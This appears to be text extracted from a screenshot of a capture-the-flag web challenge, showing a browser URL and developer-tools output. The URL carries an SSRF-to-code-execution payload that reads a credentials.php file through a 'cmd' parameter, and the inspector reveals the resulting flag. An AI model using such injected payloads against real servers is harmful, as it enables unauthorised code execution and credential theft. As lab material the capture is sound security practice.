 Browser in browser Home Login Search
Search on the internet!
http://localtest.me/admin_panel.php?action=s3cr3t4ct10n&cmd=var_dump(file_get_contents("./v3ry1mp0rt4ntf1l3s/credentials.php"));
Submit
string(37) " " NULL
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html> event
<head> </head>
<body>
<nav class="navbar navbar-expand-lg navbar-dark bg-dark"> </nav> flex
<div class="container">
<div class="row"> flex
<div class="col-12 text-center">
<h1>Search on the internet!</h1>
<p class="lead" style="color: red;"></p>
<form method="POST" action="./search.php"> </form>
string(37) "
<!--?php //MCTF{ssrf_l34d_t0_rc3_!!} ?-->
" NULL
Filter Styles :hov .cls
element { inline
}
.text-center { _text.scss:24
text-align: center !important;
}
.col-12 { _grid-framework.scss:43
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.col, .col-1, .col-10, _grid-framework.scss:8
.col-11, .col-12, .col-2,
.col-3, .col-4, .col-5, .col-6, .col-7, .col-8,
.col-9, .col-auto, .col-lg, .col-lg-1, .col-
Layout Computed Changes Fonts Anim
Flex Item of div.row
div.col-12.text-center
basis/final
Base Size (width: 100%) 1110px
Final Size 1110px
Grid